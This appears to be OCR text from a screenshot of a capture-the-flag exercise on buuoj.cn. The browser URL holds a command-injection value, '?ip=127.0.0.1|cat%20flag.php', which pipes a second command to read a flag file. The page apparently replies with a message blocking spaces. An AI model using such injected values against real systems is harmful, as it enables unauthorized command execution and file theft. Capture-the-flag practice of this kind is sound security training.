 不安全 23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
应用 代码审计 Blog Tips 渗透测试 Q 待
/?ip= fxck your space!